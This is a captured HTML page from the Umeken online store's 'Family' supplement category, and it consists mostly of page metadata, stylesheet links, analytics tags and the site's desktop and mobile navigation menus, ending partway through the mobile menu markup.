

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.umeken.com/health-products/ena0-2/family/?sl=EN
body_size: 29995
content:

<!DOCTYPE html>
<html 

    lang="EN"
    dir="ltr"
    class=""
>
<head>
<title>Family</title>

<base href="https://www.umeken.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="facebook-domain-verification" content="cuvwpidl0thgw4fzoj3m12agjmquft" />

<meta name="description" content="Family " />

<meta name="keywords" content="Family " />
<meta name="format-detection" content="telephone=no">


<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">



<meta name="cmsmagazine" content="b55b3ce6a6b9c4d16194dc6efd5e2613" />            <link rel="canonical" href="https://www.umeken.com/health-products/ena0-2/family/" />
                    <link rel="next" href="https://www.umeken.com/health-products/ena0-2/family/page-2/" />
    
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.umeken.com/health-products/ena0-2/family/" />
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="EN" href="https://www.umeken.com/health-products/ena0-2/family/" />
    <link title="CN" dir="ltr" type="text/html" rel="alternate" hreflang="CN" href="https://www.umeken.com/health-products/ena0-2/family/?sl=CN" />
    <link title="KR" dir="ltr" type="text/html" rel="alternate" hreflang="KR" href="https://www.umeken.com/health-products/ena0-2/family/?sl=KR" />






    <link href="https://www.umeken.com/images/logos/8/favicon_cq1s-sg_48se-u9.png" rel="shortcut icon" type="image/png" />


<link type="text/css" rel="stylesheet" href="https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003" />
<link rel="apple-touch-icon" sizes="57x57" href="/assets/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/assets/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/assets/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/assets/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/assets/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/assets/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/assets/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/assets/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/assets/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/images/favicon/favicon-16x16.png">
<link rel="stylesheet" href="/assets/css/styles_en.css?ver=20230602" />
<link href="/assets/css/styles.css?ver=20260122094109" rel="stylesheet"/>
<link href="/assets/remixicon2.2.0/fonts/remixicon.css" rel="stylesheet"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<link href="/js/lib/swiper3.4.2/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/js/lib/youtube/YouTubePopUp.css?v=1.6" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/compiled.min.css" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/umeken_categories.css?v=2.0" rel="stylesheet" type="text/css" />


<!-- Inline script moved to the bottom of the page -->
<script data-no-defer>
    // Global site tag (gtag.js) - Google Analytics
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
	
	
     
	
</script>

<!-- Google Tag Manager -->
<script data-no-defer>
	var _tag_manager_code = 'GTM-588NVR3X';

	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer',_tag_manager_code);

</script>
<!-- End Google Tag Manager -->

<!-- Inline script moved to the bottom of the page -->




</head>


<body id="body" class="text-[14px] lg:text-[16px] leading-[1.5em] tracking-[-0.01em] font-normal text-black with-banner with-banner"> 
    
        
        <div class="ty-tygh  " id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
	

				
	

</div>

        <div class="ty-helper-container ">
            
                 
                

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <header class="tracking-[-0.01em] bg-white max-lg:fixed max-lg:w-full max-lg:top-0 max-lg:z-20">
    <!-- header starts here -->
	  
<div class="banner-announcement  bg-blue text-white py-[11.5px]  overflow-hidden">
    <div class="container relative flex justify-center text-center">
                    <div class=""><!--max-md:w-[230px] max-md:w-[260px] max-md:w-full-->
                <a href="/promotion" class="flex align-middle text-[14px] leading-[21px] hover:text-white font-medium line-clamp-1">
                    2026 New Year Health & Beauty Special &nbsp;&nbsp; <i class="ri-arrow-right-s-line align-middle"></i>
                </a>		
            </div>
                <button class="outline-none close-banner-announcement-button absolute max-md:top-[10px] right-[27px] xl:right-[145px]" aria-label="close">
            <i class="ri-close-line"></i>
        </button>
    </div>
</div>

    


    <div class="hidden lg:block">
        <!-- desktop navigation starts here -->
        <div class="header-toolbar pt-[25px] pb-[10px] text-[18px]">
            <div class="lg:px-[30px] flex align-middle">

                <div class="flex-1 flex items-center gap-[25px]">
                    
                    <form action="https://www.umeken.com/" name="search_form" method="get" class="">
                        <input type="hidden" name="match" value="all" />
                        <input type="hidden" name="subcats" value="Y" />
                        <input type="hidden" name="pcode_from_q" value="Y" />
                        <input type="hidden" name="pshort" value="Y" />
                        <input type="hidden" name="pfull" value="Y" />
                        <input type="hidden" name="pname" value="Y" />
                        <input type="hidden" name="pkeywords" value="Y" />
                        <input type="hidden" name="search_performed" value="Y" />

                        


                        
                        <label for="default-search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>

                        <div class="relative">
                            <div class="absolute inset-y-0 left-0 flex items-center pb-[10px]">
                                                                    <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                    <input type="hidden" name="dispatch" value="products.search" />
                                                            </div>

                            <input type="search" name="q" value=""id="search_input1024"title="Search products"placeholder="Search product"class="block w-[170px] border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 cm-hint"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        </div>
                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>

                    
                    <a href="store-locator.html" class="flex align-middle text-[16px] font-medium"><i class="ri-map-pin-2-line mr-1"></i>Stores</a>

                    
                    <a id="header_live_chat_link_1" href="javascript:fn_livechart();" class="hidden flex items-center align-middle font-medium show-cart text-[16px] header-ellipsis">
                        <i class="ri-chat-1-line mr-1 mt-[-2px]"></i> Live chat
                    </a>

                    
                    <a id="header_live_chat_link_2" href="/contact-us.html" class="flex items-center align-middle font-medium items-center show-cart text-[16px] header-ellipsis">
                        <i class="ri-mail-send-line mr-1 mt-[-2px]" style="font-size: 22px"></i> Contact us                    </a>

                </div>
                <div class="flex-1 flex items-center justify-center">
                    
                    <a href="/">
                        <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="umeken_logo" />
                    </a>
                </div>
                
                
                <div class="flex-1 flex items-center xl:justify-end gap-[10px] xxl:gap-[20px] xxxl:gap-[20px] relative">
                    
                    
                    <div class="absolute max-md:w-full top-[55px] right-[50px]" id="cart_header_container">
                    </div>
                    

                    <div class="inline-block relative">
                                            <!--<div class="flex flex-col header_myUmekenPoint_amt_toparea">
							<span class="justify-items-end"><img class="w-[60px]" alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></span>
                            <div class="flex items-center">
                                <span class="text-[14px] font-medium pt-[3px]">Get the benefits</span>
							</div>                                                                                  
                        </div>-->
                                        </div>

                                        
                    <div class="dropdown inline-block relative">                    
                        
                        <button class="dropdown-toggle flex align-middle font-medium items-center" id="btn_Profile">
                                                            <span class="text-[16px] header-ellipsis">Sign in / Sign up</span>
                                                    </button>

                                                    <div class="hidden dropdown-content min-w-[344px] bg-white text-gray absolute z-20 shadow-xl" style="left:-220px">
                                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]">
                                        <div>
                                            <div class="text-left flex flex-col">
                                                <span class="text-[14px] font-medium">Hello!</span>
                                                <span class="text-[14px]">Sign in for a more personalized experience</span>
                                            </div>
                                            <div class="mt-[20px] flex gap-[20px]">
                                                <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium open-signin-modal">
                                                    <span>Sign in</span>
                                                </button>

                                                <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                                                    <span>Create account</span>
                                                </button>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html" rel="nofollow">Wish list</a></li>
                                </ul>
                            </div>
                        
                        
                    </div>

                    
                    <a href="https://www.umeken.com/cart.html">
                        <div class="flex items-center align-middle font-medium show-cart cursor-pointer"  style="position: relative;" id="cart_status_">
                            
                            <i class="ri-shopping-cart-line mr-1 mt-[-2px] mr-[14px]" style="font-size: 22px;"></i>
                            <span class="text-[16px] font-medium">Cart</span>

                                                                                <!--cart_status_--></div>
                    </a>

                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content min-w-[80px] bg-black py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=89&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>

        <div class="header-navigation">
            <!-- desktop menu goes here -->
            <nav class="relative w-screen99 flex align-middle justify-center">
                <div class="container mx-auto">
                    <ul class="flex flex-col md:flex-row justify-center">
                        <li class="dropdown-mainmenu group"> 
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Shop All</span>
                            </button>
                            
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                                    Start here
                                                </h5>

                                                <div class="mt-[16px]">
                                                    <ul class="capitalize grid gap-[16px]">
                                                        <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                        <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
														<li><a href="/giftcard" class="hover:text-blue">
                                                                                                                            <span>Gift Card</span>
                                                                         
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="w-[48.6%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50 pb-[8px]">
                                                        Supplement
                                                    </h5>
                                                    <div class="mt-[8px] grid grid-cols-3">

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                               POPULAR
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                                    <li><a href="/health-products/best-seller-en" class="hover:text-blue">Best Seller</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>


                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="mt-[40px]">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50">
                                                        Wellness Products
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                            <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                            <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[23%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="group">
                            <a href="/health-products/best-seller-en/" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Best Seller</span>
                            </a>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Supplement</span>
                            </button>

                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        POPULAR
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                            <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food02_01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Skincare</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/" class="hover:text-blue">Wellness Products</a></li>
                                                </ul>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                Wellness Products
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness03.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness04.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li> 
						
                        <li class="group">
                            <button onclick="location.href='/promotion' " class="text-red pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Deals</span>
                            </button>
                        </li>
						
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>About</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between px-[36px]">
                                            <div class="w-[26.2%]">
                                                <ul class="capitalize grid grid-flow-col-dense grid-rows-3 gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
													
                                                </ul>
                                            </div>

                                            <div class="w-[51%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about01.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="group">
                            <a href="/friends" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Referral 10% OFF</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
    </div>

    <div class="mobile-nav lg:hidden relative z-20 border-b-[0.5px] border-black-30">
        <!-- Mobile navigation starts here -->
        <div class="absolute max-md:w-full top-[55px]" id="cart_header_container_mobile">
        </div>

        <div class="flex justify-between text-[18px] text-gray p-[16px] items-center">
            <div class="inline-block">
                <!-- Mobile menu button -->
                <div class="flex gap-[25px]">
                    <button class="outline-none mobile-menu-button" aria-label="open menu">
                        <i class="ri-menu-line" style="font-size: 22px;"></i>
                        <i class="hidden ri-close-line" style="font-size: 22px;"></i>
                    </button>
    
                    <button class="open-search" aria-label="open search">
                        <i class="ri-search-2-line" style="font-size: 22px;"></i>
                    </button>
                </div>
            </div>

            <a href="/">
                <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="116" height="24" alt="umeken_logo"/>
            </a>

            <div class="gap-[25px] items-center">
                <!-- Mobile user button -->
                <div class="flex gap-[25px] items-center justify-right">
                    <!-- <div class="mb-[5px]"><img alt="Level icon" src="/assets/images/myumeken/icon-level-gold.svg" style="width:28px;"></div> -->
                    <button class="outline-none mobile-user-button" aria-label="open user menu" id="btn_Profile_Mobile">
                        <i class="ri-user-3-line" style="font-size: 22px;"></i>
                    </button>
    
                    <a href="https://www.umeken.com/cart.html" class="show-cart-mobile">
                        <div class="flex relative align-middle font-medium show-cart cursor-pointer" id="cart_status_mobile_"> 
                            <i class="ri-shopping-cart-line mr-1 mt-[-6px]" aria-hidden="true" style="font-size:22px; position:relative;"></i>
                            <span class="sr-only">Cart Status</span>
    
                                                                                <!--cart_status_mobile_--></div>
                    </a>
                </div>
                
                <!-- <div class="relative float-right">
                    <div class="text-right flex flex-col">
                        <div class="flex">
                            <span class="pr-[2px] pt-[2px]"><img style="width:15px;" alt="Available Point icon" src="/assets/images/myumeken/icon-pointcolor-p.svg"></span>
                            <span class="header_myUmekenPoint_amt text-[15px] font-medium">2,222,222</span> <span class="text-[11px] px-[5px]">PTS</span>
                        </div>     
                    </div>
                </div>-->
            </div>
        </div>


        <!-- mobile menu -->
        <div id="mobile_menu" class="mobile-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="border-b-[0.5px] border-gray font-medium">
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Shop All</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="menu arrow"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] border-b-[0.5px] border-gray pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Start here
                                        </h5>

                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="py-[25px] border-b-[0.5px] border-gray">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                POPULAR
                                            </h5>
                                            <div class="mt-[16px]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
